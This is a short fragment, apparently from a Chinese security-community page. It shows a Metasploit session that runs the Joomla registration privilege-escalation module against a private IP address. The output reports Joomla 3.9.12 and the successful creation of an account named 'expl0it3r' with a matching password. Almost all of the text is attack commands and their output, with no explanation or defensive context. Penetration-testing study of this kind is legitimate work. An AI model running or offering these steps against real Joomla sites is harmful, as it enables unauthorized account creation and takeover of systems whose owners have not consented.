 msf5 > use auxiliary/admin/http/joomla_registration_privesc
msf5 auxiliary(admin/http/joomla_registration_privesc) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110
msf5 auxiliary(admin/http/joomla_registration_privesc) > run
[*] Detected Joomla version 3.9.12
[*] Trying to create the user!
[+] PWND - Your user has been created
[*]     Username: expl0it3r
[*]     Password: expl0it3r
[*]     Email: example@youremail.com
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/joomla_registration_privesc) >
白帽hub
先知社区